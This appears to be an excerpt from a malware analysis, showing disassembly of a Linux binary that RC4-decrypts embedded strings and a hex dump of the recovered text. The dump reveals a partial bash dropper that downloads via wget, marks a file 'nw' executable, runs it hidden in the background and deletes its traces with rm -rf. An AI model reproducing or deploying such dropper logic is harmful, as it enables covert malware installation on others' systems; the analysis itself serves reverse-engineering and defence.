 00000000:00401174 bf 1b 21 60 00 mov edi, 0x60211b
00000000:00401179 e8 1d fb ff ff call arc4
00000000:0040117e be c5 00 00 00 mov esi, 0xc5
00000000:00401183 bf 74 21 60 00 mov edi, 0x602174 ASCII "#!/bin/bash\nwge
00000000:00401188 e8 0e fb ff ff call arc4
00000000:0040118d be 13 00 00 00 mov esi, 0x13
00000000:00401192 bf 80 22 60 00 mov edi, 0x602280
00000000:00401197 e8 ff fa ff ff call arc4
00000000:0040119c be 13 00 00 00 mov esi, 0x13
esi = 0x000000c5
Data Dump
0x0000000000602000-0x0000000000603000
00000000:006021a4 20 2b 78 20 6e 77 0a 0a 41 52 43 48 3d 60 75 6e +x nw ARCH=`un
00000000:006021b4 61 6d 65 20 2d 6d 60 0a 0a 69 66 20 5b 20 22 24 ame -m` if [ "$
00000000:006021c4 41 52 43 48 22 20 3d 3d 20 22 78 38 36 5f 36 34 ARCH" == "x86_64
00000000:006021d4 22 20 5d 3b 20 20 20 74 68 65 6e 0a 20 20 20 20 " ]; then
00000000:006021e4 20 20 20 20 2e 2f 6e 77 20 3e 3e 2f 64 65 76 2f ./nw >>/dev/
00000000:006021f4 6e 75 6c 6c 20 26 0a 66 69 0a 0a 65 63 68 6f 20 null & fi echo
00000000:00602204 24 21 20 3e 20 62 69 6e 2e 39 2d 75 73 65 72 0a $! > bin.9-user
00000000:00602214 0a 72 6d 20 2d 72 66 20 61 6d 0a 72 6d 20 2d 72 rm -rf am rm -r
00000000:00602224 66 20 61 6d 20 6e 77 20 62 69 6e 2e 39 2d 75 73 f am nw bin.9-us
00000000:00602234 65 72 0a 0a 00 92 27 21 7d 1f 25 8b dd 5b cf b7 er ..'!}.%.▯[▯▯